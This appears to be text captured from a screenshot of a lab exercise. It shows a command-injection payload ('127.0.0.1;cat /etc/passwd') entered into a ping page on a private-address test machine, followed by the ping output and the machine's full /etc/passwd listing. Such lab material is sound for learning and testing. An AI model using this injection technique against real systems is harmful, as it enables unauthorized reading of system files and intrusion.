 10.0.2.15/index.php
10.0.2.15/pingit.php
10.0.2.15/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goo
127.0.0.1;cat /etc/passwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.213 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.016/0.083/0.213/0.091 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash